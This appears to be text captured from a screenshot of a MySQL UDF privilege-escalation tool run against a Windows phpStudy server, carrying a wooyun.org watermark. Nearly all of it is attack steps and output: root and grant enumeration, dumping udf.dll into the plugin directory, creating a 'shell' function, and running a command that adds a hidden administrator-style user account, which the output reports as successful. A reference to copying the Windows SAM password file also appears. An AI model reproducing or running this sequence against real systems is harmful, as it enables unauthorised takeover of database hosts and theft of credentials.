 user():root@localhost
database():mysql
datadir:C:\Program Files\phpStudy\MySQL\data\
basedir:C:/Program Files/phpStudy/MySQL/
version():5.5.40
plugin_dir:C:\Program Files\phpStudy\MySQL\lib\plugin\ (mysql over 5.1,
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY
'root'@'localhost' WITH GRANT OPTION
C:\\Program Files\\phpStudy\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','net user weishangdafahao$ weishangnihao /add')
Mysql_query Load_File Into OutFile
shell('cmd','net user weishangdafahao$ weishangnihao /add')
命令成功完成。
www.wooyun.org